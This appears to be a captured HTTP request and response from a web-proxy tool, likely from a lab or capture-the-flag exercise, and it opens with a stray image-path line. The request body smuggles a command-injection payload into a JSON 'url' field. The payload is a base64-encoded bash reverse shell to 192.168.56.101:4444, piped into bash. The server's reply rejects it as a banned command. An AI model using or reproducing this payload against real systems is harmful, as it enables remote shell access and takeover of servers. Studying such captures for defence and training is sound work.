 Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 176
{
"url":
"127.0.0.1:80; echo 'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEw
MS80NDQ0IDA+JjEn' | base64 -d | bash",
"secret_key":"commandexecutionissecret"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
HTTP/1.1 400 BAD REQUEST
Server: nginx/1.14.2
Date: Tue, 08 Sep 2026 17:05:42 GMT
Content-Type: application/json
Content-Length: 46
Connection: keep-alive
{
"message":"Banned command!",
"success":false
}